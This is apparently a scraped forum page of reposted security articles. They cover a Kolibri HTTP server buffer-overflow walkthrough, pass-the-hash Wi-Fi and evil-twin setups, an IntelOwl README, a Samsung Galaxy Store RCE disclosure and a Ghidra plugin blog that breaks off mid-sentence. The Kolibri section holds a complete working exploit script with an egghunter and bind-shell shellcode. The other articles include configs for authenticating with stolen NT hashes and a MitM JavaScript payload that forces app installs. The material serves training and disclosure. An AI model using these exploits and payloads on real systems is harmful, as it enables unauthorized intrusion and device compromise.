-

Posts

18779 -

Joined

-

Last visited

-

Days Won

735

Everything posted by Nytro

-

Exploit Development : Kolibri v2.0 HTTP Server with EggHunter Chenny Ren 1 day ago·5 min read I decide to write and publish a series of exercises walkthrough while I’m preparing for the OSCE exam. These exercises will heavily focus on exploit development Exercises Reference : fuzzysecurity http://fuzzysecurity.com/tutorials/expDev/4.html Kali Linux : 10.0.2.15 Windows XP Pro Sp3 running Kolibri v2.0 HTTP Server : 10.0.2.7 The list of badcharacters : “\x00\x0d\x0a\x3d\x20\x3f” Run the Kolibri v2.0 HTTP Server on win XP (the debugging machine) The HTTP server is running on port 8080 Attach the Kolibri to Immunity debugger while running Let’s create our initial python script to replicate the crash on Kali machine Send 600 “A”s to the victim machine using HEAP HTTP method EIP register is overwritten with “\x41”, the letter A in hex decimal. Follow ESP in dump we can see the buffer Use pattern_create.rb and pattern_offset.rb to find out how many “A”s we need to reach EIP replace the pattern we created with “A”s in the script and run again We see the EIP is overwritten by 32724131 Which means we need 515 “A”s to reach EIP Modify the script to verify this and we clearly see the EIP is overwritten by exact four “B”s Let’s find an address that can redirect execution flow to ESP !mona jpm -r esp “JMP ESP” found at 0x71A91C8B of wshtcpip.dll. update the address (reverse order) After redirecting our flow with “JMP ESP”, we only had little space to work. Although we have only 2 bytes to be used (C = \x43), there are some good space up where some of our initial “A”s What we do is jumping up a few bytes back to have some more space to work. One simple Assembly code for so is “\xEB\x??”, where “\xEB” corresponds to the jump and “\x??” to the number of bytes to go back. If we choose 50 bytes to go back, let’s use calc.exe to help us with this math: the hex is /xCE /xEB/xCE Now we have 50 bytes to use , generate a 32 bytes Egg Hunter using mona script with the egg value of “b33f” Add our shellcode on stage 2 , generate with msfvenom msfvenom -a x86 — platform Windows -p windows/shell_bind_tcp LPORT=4444 -f python -e x86/alpha_mixed Final step : getting a shell Set up a net cat listener on our local kali machine , listening on port 4444, execute the python script and we see we got a connect to the victim machine Done! Exploit Scripts #!/usr/bin/python # # Author : Chenny Ren # Exploiting Kolibri HTTP Server (EggHunter) # # import socket import os import sys # jmp esp found at 0x71a91c8b wshtcpip.dll # Short jmp 50 bytes back opcode: \xEB\xCE # 32 bytes Egghunter b33f egghunter = ( “\x66\x81\xca\xff” “\x0f\x42\x52\x6a” “\x02\x58\xcd\x2e” “\x3c\x05\x5a\x74” “\xef\xb8\x62\x33” #b3 “\x33\x66\x8b\xfa” #3f “\xaf\x75\xea\xaf” “\x75\xe7\xff\xe7”) shellcode = “” shellcode += “\xd9\xcd\xd9\x74\x24\xf4\x5f\x57\x59\x49\x49\x49\x49” shellcode += “\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x43\x37” shellcode += “\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41” shellcode += “\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58” shellcode += “\x50\x38\x41\x42\x75\x4a\x49\x49\x6c\x38\x68\x6b\x32” shellcode += “\x73\x30\x37\x70\x65\x50\x51\x70\x6e\x69\x6a\x45\x70” shellcode += “\x31\x4b\x70\x75\x34\x4e\x6b\x62\x70\x50\x30\x6c\x4b” shellcode += “\x36\x32\x34\x4c\x4e\x6b\x31\x42\x35\x44\x4c\x4b\x52” shellcode += “\x52\x65\x78\x46\x6f\x6d\x67\x31\x5a\x35\x76\x66\x51” shellcode += “\x39\x6f\x6c\x6c\x67\x4c\x45\x31\x73\x4c\x44\x42\x66” shellcode += “\x4c\x47\x50\x79\x51\x5a\x6f\x34\x4d\x33\x31\x58\x47” shellcode += “\x68\x62\x38\x72\x70\x52\x52\x77\x4c\x4b\x53\x62\x36” shellcode += “\x70\x6c\x4b\x53\x7a\x45\x6c\x6e\x6b\x62\x6c\x66\x71” shellcode += “\x50\x78\x68\x63\x43\x78\x46\x61\x6e\x31\x52\x71\x4e” shellcode += “\x6b\x56\x39\x65\x70\x45\x51\x59\x43\x6e\x6b\x43\x79” shellcode += “\x75\x48\x7a\x43\x67\x4a\x51\x59\x4e\x6b\x37\x44\x6e” shellcode += “\x6b\x76\x61\x49\x46\x66\x51\x39\x6f\x6e\x4c\x6f\x31” shellcode += “\x5a\x6f\x36\x6d\x73\x31\x6a\x67\x67\x48\x79\x70\x51” shellcode += “\x65\x59\x66\x36\x63\x63\x4d\x6a\x58\x47\x4b\x71\x6d” shellcode += “\x34\x64\x51\x65\x59\x74\x76\x38\x4e\x6b\x42\x78\x31” shellcode += “\x34\x35\x51\x49\x43\x51\x76\x6e\x6b\x34\x4c\x70\x4b” shellcode += “\x6e\x6b\x43\x68\x55\x4c\x76\x61\x79\x43\x4e\x6b\x35” shellcode += “\x54\x4c\x4b\x35\x51\x4a\x70\x6c\x49\x43\x74\x56\x44” shellcode += “\x46\x44\x33\x6b\x63\x6b\x73\x51\x51\x49\x63\x6a\x42” shellcode += “\x71\x79\x6f\x79\x70\x53\x6f\x43\x6f\x43\x6a\x4c\x4b” shellcode += “\x32\x32\x4a\x4b\x4e\x6d\x71\x4d\x61\x78\x57\x43\x77” shellcode += “\x42\x47\x70\x47\x70\x63\x58\x31\x67\x50\x73\x76\x52” shellcode += “\x73\x6f\x31\x44\x42\x48\x70\x4c\x53\x47\x67\x56\x36” shellcode += “\x67\x79\x6f\x6b\x65\x6c\x78\x4c\x50\x65\x51\x73\x30” shellcode += “\x55\x50\x75\x79\x79\x54\x30\x54\x46\x30\x61\x78\x45” shellcode += “\x79\x4d\x50\x42\x4b\x45\x50\x4b\x4f\x69\x45\x73\x5a” shellcode += “\x64\x48\x73\x69\x32\x70\x38\x62\x39\x6d\x73\x70\x76” shellcode += “\x30\x37\x30\x76\x30\x70\x68\x38\x6a\x64\x4f\x79\x4f” shellcode += “\x79\x70\x79\x6f\x68\x55\x5a\x37\x45\x38\x63\x32\x47” shellcode += “\x70\x74\x51\x43\x6c\x4f\x79\x79\x76\x53\x5a\x62\x30” shellcode += “\x36\x36\x43\x67\x53\x58\x68\x42\x49\x4b\x77\x47\x43” shellcode += “\x57\x4b\x4f\x39\x45\x71\x47\x30\x68\x48\x37\x4b\x59” shellcode += “\x50\x38\x79\x6f\x4b\x4f\x59\x45\x53\x67\x52\x48\x31” shellcode += “\x64\x38\x6c\x67\x4b\x38\x61\x4b\x4f\x4b\x65\x43\x67” shellcode += “\x6f\x67\x71\x78\x63\x45\x32\x4e\x32\x6d\x63\x51\x79” shellcode += “\x6f\x5a\x75\x55\x38\x32\x43\x42\x4d\x43\x54\x75\x50” shellcode += “\x6b\x39\x69\x73\x73\x67\x56\x37\x46\x37\x66\x51\x58” shellcode += “\x76\x63\x5a\x46\x72\x76\x39\x33\x66\x39\x72\x4b\x4d” shellcode += “\x30\x66\x78\x47\x50\x44\x56\x44\x75\x6c\x65\x51\x36” shellcode += “\x61\x4e\x6d\x62\x64\x61\x34\x74\x50\x39\x56\x65\x50” shellcode += “\x31\x54\x73\x64\x66\x30\x52\x76\x62\x76\x30\x56\x51” shellcode += “\x56\x76\x36\x52\x6e\x32\x76\x66\x36\x31\x43\x63\x66” shellcode += “\x42\x48\x32\x59\x48\x4c\x35\x6f\x6e\x66\x79\x6f\x58” shellcode += “\x55\x6c\x49\x69\x70\x30\x4e\x56\x36\x61\x56\x4b\x4f” shellcode += “\x36\x50\x62\x48\x54\x48\x4f\x77\x45\x4d\x35\x30\x79” shellcode += “\x6f\x78\x55\x6f\x4b\x6c\x30\x6d\x65\x4c\x62\x71\x46” shellcode += “\x61\x78\x4f\x56\x4e\x75\x4d\x6d\x6f\x6d\x79\x6f\x6b” shellcode += “\x65\x67\x4c\x47\x76\x73\x4c\x54\x4a\x4d\x50\x4b\x4b” shellcode += “\x4b\x50\x53\x45\x64\x45\x6d\x6b\x32\x67\x56\x73\x42” shellcode += “\x52\x72\x4f\x72\x4a\x55\x50\x46\x33\x59\x6f\x79\x45” shellcode += “\x41\x41” Stage1 = “A” * 478 + egghunter + “A” * 5 + “\x8B\x1C\xA9\x71” + “\xEB\xCE” Stage2 = “b33fb33f” + shellcode buffer = ( “HEAD /” + Stage1 + “ HTTP/1.1\r\n” “Host: 10.0.2.7:8080\r\n” “User-Agent: “ + Stage2 + “\r\n” “Keep-Alive: 115\r\n” “Connection: keep-alive\r\n\r\n”) expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM) expl.connect((“10.0.2.7”, 8080)) expl.send(buffer) expl.close() Sursa: https://chennyren.medium.com/exploit-development-kolibri-v2-0-http-server-with-egghunter-c6314708aabf

-

Pass-the-hash WiFi Reading time ~5 min Posted by Michael Kruger on 02 October 2020 Categories: Wifi Thanks to a tweet Dominic responded to, I saw someone mention Passing-the-hash when I think they actually meant relay. The terminology can be confusing for sure, however, it made me realise that I had never Passed-the-hash with a Wi-Fi network. So having learnt my lesson from previous projects I first made sure this was possible for NT -> MSCHAP by looking at the RFC. 8.1. GenerateNTResponse() GenerateNTResponse( IN 16-octet AuthenticatorChallenge, IN 16-octet PeerChallenge, IN 0-to-256-char UserName, IN 0-to-256-unicode-char Password, OUT 24-octet Response ) { 8-octet Challenge 16-octet PasswordHash ChallengeHash( PeerChallenge, AuthenticatorChallenge, UserName, giving Challenge) NtPasswordHash( Password, giving PasswordHash ) ChallengeResponse( Challenge, PasswordHash, giving Response ) } Looks like you can! As you can see in the above, the ChallengeResponse is created using the NT hash and not the password. I then checked wpa_supplicant to see if this was not a feature already, and it turns out it is! Looking at the wpa_supplicant configuration file it says: password: Password string for EAP. This field can include either the plaintext password (using ASCII or hex string) or a NtPasswordHash (16-byte MD4 hash of password) in hash:<32 hex digits> format. NtPasswordHash can only be used when the password is for MSCHAPv2 or MSCHAP (EAP-MSCHAPv2, EAP-TTLS/MSCHAPv2, EAP-TTLS/MSCHAP, LEAP). EAP-PSK (128-bit PSK), EAP-PAX (128-bit PSK), and EAP-SAKE (256-bit PSK) is also configured using this field. For EAP-GPSK, this is a variable length PSK. ext: format can be used to indicate that the password is stored in external storage. So to Pass-the-hash as a client when you use the password field in your wpa_supplicant.conf, just add a hash: in front and you can use that to authenticate. network={ ssid="example" scan_ssid=1 key_mgmt=WPA-EAP eap=PEAP identity="harold" password="hash:e19ccf75ee54e06b06a5907af13cef42" ca_cert="/etc/cert/ca.pem" phase1="peaplabel=0" phase2="auth=MSCHAPV2" } This becomes useful when the machine account authenticates to the Wi-Fi rather than the user. This gives you the option of using the machine hash which would typically not be crackable. Now if you have compromised some hashes and they are using PEAP for their Wi-Fi you can connect easy peasy. I am Corporate HotSpot I also wondered if we could do the reverse. Lets say we have dumped the domains passwords and would like to trick people into connecting to our Wi-Fi so that we can provide them with free internet? Spock’s Evil Twin Passing-the-hash As a quick reminder why this is an interesting vector, the reason we would want to do this is due to the mutual authentication requirement for MSCHAP. While your device is authenticating against an AP, it also checks the response from the AP to ensure it knows the password as well. So if you are unable to prove you know the password, users will not connect unless their device is specifically ignoring the verification (as was the case for CVE-2019-6203). Anyways, turns out you can do it from the other side as well as the AP only needs the NT hash as can be seen in the below pseudo code from the RFC: 8.7. GenerateAuthenticatorResponse() GenerateAuthenticatorResponse( IN 0-to-256-unicode-char Password, IN 24-octet NT-Response, IN 16-octet PeerChallenge, IN 16-octet AuthenticatorChallenge, IN 0-to-256-char UserName, OUT 42-octet AuthenticatorResponse ) { 16-octet PasswordHash 16-octet PasswordHashHash 8-octet Challenge /* * "Magic" constants used in response generation */ Magic1[39] = {0x4D, 0x61, 0x67, 0x69, 0x63, 0x20, 0x73, 0x65, 0x72, 0x76, 0x65, 0x72, 0x20, 0x74, 0x6F, 0x20, 0x63, 0x6C, 0x69, 0x65, 0x6E, 0x74, 0x20, 0x73, 0x69, 0x67, 0x6E, 0x69, 0x6E, 0x67, 0x20, 0x63, 0x6F, 0x6E, 0x73, 0x74, 0x61, 0x6E, 0x74}; Magic2[41] = {0x50, 0x61, 0x64, 0x20, 0x74, 0x6F, 0x20, 0x6D, 0x61, 0x6B, 0x65, 0x20, 0x69, 0x74, 0x20, 0x64, 0x6F, 0x20, 0x6D, 0x6F, 0x72, 0x65, 0x20, 0x74, 0x68, 0x61, 0x6E, 0x20, 0x6F, 0x6E, 0x65, 0x20, 0x69, 0x74, 0x65, 0x72, 0x61, 0x74, 0x69, 0x6F, 0x6E}; /* * Hash the password with MD4 */ NtPasswordHash( Password, giving PasswordHash ) /* * Now hash the hash */ HashNtPasswordHash( PasswordHash, giving PasswordHashHash) SHAInit(Context) SHAUpdate(Context, PasswordHashHash, 16) SHAUpdate(Context, NTResponse, 24) SHAUpdate(Context, Magic1, 39) SHAFinal(Context, Digest) ChallengeHash( PeerChallenge, AuthenticatorChallenge, UserName, giving Challenge) SHAInit(Context) SHAUpdate(Context, Digest, 20) SHAUpdate(Context, Challenge, 8) SHAUpdate(Context, Magic2, 41) SHAFinal(Context, Digest) /* * Encode the value of 'Digest' as "S=" followed by * 40 ASCII hexadecimal digits and return it in * AuthenticatorResponse. * For example, * "S=0123456789ABCDEF0123456789ABCDEF01234567" */ } Once again we just skip the part where we convert the password to an NT hash and just use the NT hash in the response generation. Hostapd supports this and the format looks like below: # Phase 2 (tunnelled within EAP-PEAP or EAP-TTLS) users "test user" MSCHAPV2 hash:000102030405060708090a0b0c0d0e0f [2] Now you have a hotspot that all domain users can connect to, and you may be able to trick user devices into fully connecting so you can give them all the Internet. Sursa: https://sensepost.com/blog/2020/pass-the-hash-wifi/

-

For urgent issues and priority support, visit https://xscode.com/intelowlproject/IntelOwl. Intel Owl Do you want to get threat intelligence data about a malware, an IP or a domain? Do you want to get this kind of data from multiple sources at the same time using a single API request? You are in the right place! Intel Owl is an Open Source Intelligence, or OSINT solution to get threat intelligence data about a specific file, an IP or a domain from a single API at scale. It integrates a number of analyzers available online and is for everyone who needs a single point to query for info about a specific file or observable. Features Provides enrichment of threat intel for malware as well as observables (IP, Domain, URL and hash). This application is built to scale out and to speed up the retrieval of threat info. It can be integrated easily in your stack of security tools (pyintelowl) to automate common jobs usually performed, for instance, by SOC analysts manually. Intel Owl is composed of analyzers that can be run to retrieve data from external sources (like VirusTotal or AbuseIPDB) or to generate intel from internal analyzers (like Yara or Oletools) API written in Django and Python 3.7. Inbuilt frontend client: IntelOwl-ng provides features such as dashboard, visualizations of analysis data, easy to use forms for requesting new analysis, etc. Live Demo. Documentation Documentation about IntelOwl installation, usage, configuration and contribution can be found at https://intelowl.readthedocs.io/. Blog posts To know more about the project and it's growth over time, you may be interested in reading the following: Intel Owl on Daily Swig Honeynet: v1.0.0 Announcement Certego Blog: First announcement Available services or analyzers You can see the full list of all available analyzers in the documentation or live demo. Inbuilt modules External Services Free modules that require additional configuration - Static Document, RTF, PDF, PE, Generic File Analysis - Strings analysis with ML - PE Emulation with Speakeasy - PE Signature verification - PE Capabilities Extraction - Emulated Javascript Analysis - Android Malware Analysis - SPF and DMARC Validator - more... - GreyNoise v2 - Intezer Scan - VirusTotal v2+v3 - HybridAnalysis - Censys.io - Shodan - AlienVault OTX - Threatminer - Abuse.ch - many more.. - Cuckoo (requires at least one working Cuckoo instance) - MISP (requires at least one working MISP instance) - Yara (Community, Neo23x0, Intezer and McAfee rules are already available. There's the chance to add your own rules) Legal notice You as a user of this project must review, accept and comply with the license terms of each downloaded/installed package listed below. By proceeding with the installation, you are accepting the license terms of each package, and acknowledging that your use of each package will be subject to its respective license terms. osslsigncode, stringsifter, peepdf, pefile, oletools, XLMMacroDeobfuscator, MaxMind-DB-Reader-python, pysafebrowsing, PyMISP, OTX-Python-SDK, yara-python, GitPython, Yara community rules, Neo23x0 Yara sigs, Intezer Yara sigs, McAfee Yara sigs, Stratosphere Yara sigs, APKiD, Box-JS, Capa, Quark-Engine, IntelX, Speakeasy, Checkdmarc Acknowledgments This project was created and will be upgraded thanks to the following organizations: Google Summer Of Code The project was accepted to the GSoC 2020 under the Honeynet Project!! A lot of new features were developed by Eshaan Bansal (Twitter). Stay tuned for the upcoming GSoC 2021! Join the Honeynet Slack chat for more info. About the author and maintainers Feel free to contact the main developers at any time: Matteo Lodi (Twitter? Author and creator Eshaan Bansal (Twitter? Principal maintainer We also have a dedicated twitter account for the project: @intel_owl. Sursa: https://github.com/intelowlproject/IntelOwl

-

Samsung S20 - RCE via Samsung Galaxy Store App Ken Gannon, 23 October 2020 Description F-Secure looked into exploiting the Samsung S20 device for Tokyo Pwn2Own 2020. An exploit chain was found for version 4.5.19.13 of the Galaxy Store application that could have allowed an attacker to install any application on the Galaxy Store without user consent. Samsung patched this vulnerability at the end of September 2020, no longer making it a viable entry for Pwn2Own. This blog post will go over the technical details of this vulnerability and how F-Secure intended on exploiting this issue for Pwn2Own before it was patched. Technical Details Galaxy Store (com.sec.android.app.samsungapps) is the Samsung proprietary application store pre-installed on Samsung devices. The application is built to be a native Android application with a few WebView activities built in. Some of the WebView activities have JavaScript interfaces in order to provide additional functionality, such as installing and launching applications. The WebView activity that F-Secure intended to use for Pwn2Own was "com.sec.android.app.samsungapps.slotpage.EditorialActivity". This activity could be launched via two methods: Browsable intent link intent://apps.samsung.com/appquery/EditorialPage.as?url=http://img.samsungapps.com/yaypayloadyay.html#Intent;action=android.intent .action.VIEW;scheme=http;end NFC Tag Data MIME type: application/com.sec.android.app.samsungapps.detail Data URI: http://apps.samsung.com/appquery/EditorialPage.as?url=http://img.samsungapps.com/yaypayloadyay.html During runtime, the "EditorialActivity" activity loaded a WebView and checked if the user supplied "url" parameter was considered valid. The parameter was considered valid if it started with one of the two following values: http://img.samsungapps.com/ https://img.samsungapps.com/ The method used to check the "url" parameter is below: public boolean isValidUrl(String str) { return str.startsWith("http://img.samsungapps.com/") || str.startsWith("https://img.samsungapps.com/"); } If the above method returned true, then the WebView would proceed to load the user supplied URL and add a JavaScript interface to the WebView called "EditorialScriptInterface". This interface contained two methods of interest: "downloadApp" and "openApp". The "downloadApp" method took a string value and passed that value to another method "e". This new method executed the following actions: Checks if the WebView is loaded into a valid URL, using the same "isValidUrl" method above Requests to download an app from the Galaxy Store that had the same package name as the previously passed string value If the package is found, download and install the package The following pseudo code demonstrates how this entire process worked: @JavascriptInterface public void downloadApp(String str) { EditorialScriptInterface.this.e(str); } public void e(String str) { if (EditorialActivity.isValidUrl(WebView.getUrl() == false)) { Log.d("Editorial", "Url is not valid" + EditorialActivity.isValidUrl(WebView.getUrl()); return; } String GUID = str; if (Store.search(GUID) == true) { Store.download(GUID); } } The "openApp" method had similar functionality, where it would pass a string value to the method "d" and executed the following actions: Checks if the WebView is loaded into a valid URL, using the same "isValidUrl" method above Attempts to launch an installed app with the same package name as the supplied string value The following pseudo code demonstrates how this entire process works: @JavascriptInterface public void openApp(String str) { EditorialScriptInterface.this.d(str); } public void d(String str) { if (EditorialActivity.isValidUrl(WebView.getUrl() == false)) { Log.d("Editorial", "Url is not valid" + this.c.getUrl()); return; } String GUID = str; if (Device.isInstalled(GUID) == true) { Device.openApp(GUID); } } Attack Chain A high level overview of the chain that F-Secure intended to use for Pwn2Own was: Phone is connected to an attacker controlled WiFi network or a public WiFi network the attacker resides on Phone scans a prepared NFC tag and launches the Galaxy Store application The Galaxy Store application automatically launches the "EditorialActivity" activity which also loads the JavaScript interface "EditorialScriptInterface" The loaded WebView browses to the URL "http://img.samsungapps.com/yaypayloadyay.html" The attacker intercepts the HTTP traffic and injects malicious JavaScript into the server's response Force the phone to install a malicious application from the Galaxy Store that the attacker has uploaded Force the phone to launch the newly installed malicious application NFC NDEF A NFC tag can contain a number of NDEF records for exchanging information with a phone scanning it. F-Secure intended to use a NFC tag with the following record: Record 0: (Media) application/com.sec.android.app.samsungapps.detail http://apps.samsung.com/appquery/EditorialPage.as?url= http://img.samsungapps.com/yaypayloadyay.html Man in the Middle Attack If a Samsung S20 device scanned the above NFC tag, the Galaxy Store application would open the "EditorialActivity" activity which launches a WebView and loads the URL "http://img.samsungapps.com/yaypayloadyay.html". This WebView would also contain the JavaScript interface "EditorialScriptInterface". Since the web page "http://img.samsungapps.com/yaypayloadyay.html" does not exist, the web server would respond with a "404 Not Found" HTTP error. However, due to the communications using clear text HTTP, it would be possible for a correctly positioned attacker to conduct a Man-in-the-Middle (MitM) attack and inject additional JavaScript into the server's HTTP response. The following example JavaScript code could be injected into the server's HTTP response to automatically download and install any application from the Galaxy Store, and then trigger the opening of that application: <script> function openApp(){ setTimeout(function(){ GalaxyStore.openApp("<packageName>"); },5000); } // download and install "<packageName>" GalaxyStore.downloadApp("<packageName>"); // open "<packagename>" 5 seconds after this page has loaded openApp(); </script> Remediation and Mitigation Samsung has released version 4.5.20.7 of the Galaxy Store application, which modified the "isValidUrl" method to the following: public boolean isValidUrl(String str) { return str.startsWith("https://img.samsungapps.com/"); } As per above, the "url" parameter must now start with "https://img.samsungapps.com/", which makes MitM attacks significantly more difficult. This change affects: If the "EditorialActivity" WebView is able to load the user provided URL If the "downloadApp" JavaScript interface method is allowed to execute If the "openApp" JavaScript interface method is allowed to execute It should be noted that this new version of the Galaxy Store may not come pre-installed with the October 2020 firmware for Samsung S20 devices. If this is the case, a user must manually open the Galaxy Store application, which will then prompt the user to install a newer version of the application. F-Secure found that if a user is still running a vulnerable version of the Galaxy Store application, and is never prompted to update their application, then this attack is still exploitable against that specific user. This is because launching the "EditorialActivity" activity skips all update checks that the Galaxy Store application should be running on boot. It is recommended that all Samsung S20 users (and potentially all Samsung device users in general) open their Galaxy Store application at least once so that they are prompted to update to the latest version. Sursa: https://labs.f-secure.com/blog/samsung-s20-rce-via-samsung-galaxy-store-app/

-



















Automated Struct Identification with Ghidra By Jeffball - November 04, 2020 At GRIMM, we do a lot of vulnerability and binary analysis research. As such, we often seek to automate some of the analysis steps and ease the burden on the individual researcher. One task which can be very mundane and time consuming for certain types of programs (C++, firmware, etc), is identifying structures' fields and applying the structure types to the corresponding functions within the decompiler. Thus, this summer we gave one of our interns, Alex Lin, the task of developing a Ghidra plugin to automatically identify a binary's structs and mark up the decompilation accordingly. Alex's writeup below describes the results of the project, GEARSHIFT, which automates struct identification of function parameters by symbolically interpreting Ghidra's P-Code to determine how each parameter is accessed. The Ghidra plugin described in this blog can be found in our GEARSHIFT repository. Background Ghidra is a binary reverse engineering tool developed by the National Security Agency (NSA). To aid reverse engineers, Ghidra provides a disassembler and decompiler that is able to recover high level C-like pseudocode from assembly, allowing reverse engineers to understand the binary much more easily. Ghidra supports decompilation for over 16 architectures, which is one advantage of Ghidra compared to its main competitor, the Hex-Rays Decompiler. One great feature about Ghidra is its API; almost everything Ghidra does in the backend is accessible through Ghidra's API. Additionally, the documentation is very well written, allowing the API functions to be easily understood. Techniques This section will describes the high-level techniques GEARSHIFT uses in order to identify structure fields. GEARSHIFT performs static symbolic analysis on the data dependency graph from Ghidra's Intermediate Language in order to infer the structure fields. Intermediate Language Often times, it's best to find the similarities in many different ideas, and abstract them into one, for ease of understanding. This is precisely the idea behind intermediate languages. Because there exist numerous architectures, e.g. x86, ARM, MIPS, etc., it isn't ideal to deal with each one individually. An intermediate language representation is created to be able to support and generalize many different architectures. Each architecture can then be transformed into this intermediate language so that they can all be treated as one. Each analysis will only need to be implemented on the intermediate language, rather than every architecture. Ghidra's intermediate language is called P-Code. Every single instruction in P-Code is well documented. Ghidra's disassembly interface has the option to display the P-Code representation of instructions, which can be found here: Enable P-Code Representation in Ghidra As an example of what P-Code looks like, a few examples of instructions from different architectures and their respective P-Code representation are shown below. With the basic set of instructions defined by P-Code specifications, all of the instructions from any architecture that Ghidra supports can be accurately modeled. Further, as GEARSHIFT operates on P-Code, it automatically supports all architectures supported by Ghidra, and new architectures can be supported by implementing a lifter to lift the desired architecture to P-Code. x86 add instruction MIPS addiu instruction ARM add instruction Symbolic Analysis Symbolic analysis has recently become popular, and a few symbolic analysis engines exist, such as angr, Manticore, and Triton. The main idea behind symbolic analysis is to execute the program while treating each unknown, such as a program or function input, as a variable. Then, any values derived from that value will be represented as a symbolic expression, rather than a concrete value. Let's look at an example. Example Pseudocode In the above pseudocode, the only unknown input is val1. This value is stored symbolically. Thus, when the second line is executed, the value stored in val2 will be val1 * 5. Similarly the symbolic expressions continue to propagate, and val3 will be val1 * 5 + 1337. The main issue with symbolic execution is the path explosion problem, i.e. how to handle the analysis when a branch in the code is hit. Because symbolic execution seeks to explore the entire program, both paths from the branch will be taken, and the condition (and its inverse) for that branch will be imposed on both states after the branch. While sound in theory, many issues arise when analyzing larger programs. Each conditional that is introduced will exponentially increase the possible paths that can be taken in the code. Storing the symbolic state then presents a storage resource constraint, and analysis of the state presents a time resource constraint. Data Dependency Data dependency is a useful abstract idea for analyzing code. The idea is that each instruction changes some sort of state in the program, whether it is a register, some stack variable, or memory on the heap. This changed state may then be used elsewhere in the program, often in the next few instructions. We say that when the state affected by instruction A is used by another state B that is affected by some instruction, then B depends on A. Thus, if represented in a graph, there is a directed edge from A to B. The combination of all such dependencies in a program is the data dependency graph. Ghidra's uses P-Code representation to provide the data dependency graph in an architecture independent manner. Ghidra represents each state (register, variable, or memory), as a Varnode in the graph. The children of a node can be fetched with the getDescendants function, and the parent of a node with the getDef function. As Ghidra uses Static Single Assignment (SSA) form, each Varnode will only have a single parent, and Varnodes are chained together through P-Code instructions. Implementation Using a combination of these techniques, we can identify the structs of function parameters. GEARSHIFT's method drew inspiration from Value Set Analysis, and is similar to penhoi's value-set-analysis implementation for analyzing x86-64 binaries. As a store or load will be performed at some offset on the struct pointer, the plugin can infer the members of a struct. To infer the size of the member, either the size of the load/store can be used (byte, word, dword, qword), or if two contiguous members are accessed, we know to draw a boundary between the two accessed members. This plugin performs symbolic execution on the data dependency nodes. The P-Code instructions for a function parameter are traversed via a Depth-First Search (DFS) of the data dependency graph, recording all stores and loads performed. P-Code Symbolic Execution The plugin performs the actual symbolic execution by emulating the state in a P-Code interpreter for each P-Code instruction and storing the abstract symbolic expressions, with the function parameters as symbolic variables. Symbolic expressions are stored in a binary expression tree, which is defined by the Node class. Let's take an example of a symbolic expression and look at how the expression that would be stored. Example Symbolic Expression Now let's look at a P-Code interpreter, such as the INT_ADD opcode interpreter: GEARSHIFT INT_ADD P-Code Interpreter In the INT_ADD case, there are two parameters. The first parameter is usually a Varnode, and parameter two might be a constant or Varnode added to the first parameter. This function locates the symbolic expressions for the two parameters and outputs an add symbolic expression which combines the two. Most of the P-Code opcodes are implemented in a similar manner. There are a few functions relevant to P-Code interpretation that require heavy consideration: lookup_node, store_node, and the CALL opcode. The first two functions handle the mapping between Ghidra's Varnodes and the symbolic expression tree representation, whereas the CALL opcode handles the interprocedural analysis (described in the next section). One small problem occurs during the symbolic expression retrieval due to the nature of the DFS being performed. If an instruction uses a Varnode which has not had it's originating P-node traversed yet, the corresponding symbolic expression will not have be defined and be unavailable for use in the interpreter. To solve this issue, GEARSHIFT traverses backwards from the node whose definition is needed, until the node's full definition is obtained, with function arguments as the base case. This traversal is performed in plugin's get_node_definition function. As an example of why this issue might occur, consider the below function and data dependency graph: Example Program With Undefined Nodes in a Depth First Search Because we are traversing in DFS manner from the function parameters, we may require nodes that have not yet been encountered. In this case, we are finding the definition of temp3 which depends on temp2, yet temp2 is not yet defined, since DFS has not reached that node. In this example, GEARSHIT will traverse to temp2's and then arg1's Varnodes in order to define temp2 for use in temp3. Interprocedural 